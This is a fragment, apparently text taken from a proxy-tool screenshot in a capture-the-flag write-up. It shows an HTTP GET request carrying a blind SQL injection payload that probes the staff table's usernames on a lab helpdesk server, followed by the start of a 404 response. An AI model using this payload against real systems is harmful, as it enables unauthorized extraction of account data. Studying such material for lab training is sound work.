 Request
Raw Params Headers Hex
GET
/support/?v=view_tickets&action=ticket&param[]=4&param[]=attachme
nt&param[]=1&param[]=6+and+(select+(username)+from+staff+limit+0,
1)+%3d+'dummy'--+- HTTP/1.1
Host: 10.10.10.121
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Response
Raw Headers Hex HTML Render
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Page not found - 404</title>
<meta name="ROBOTS" content="NOINDEX, NOFOLLOW" />
<style type="text/css">
html, body {
background-color: #fff;
text-align: center;